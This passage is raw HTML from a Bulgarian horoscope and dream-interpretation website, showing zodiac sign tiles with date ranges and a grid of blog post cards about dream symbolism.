				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2011613946" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1811534981" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1528061037" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-941872320" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1286147161" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1822536020" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1723195238" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1552560280" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
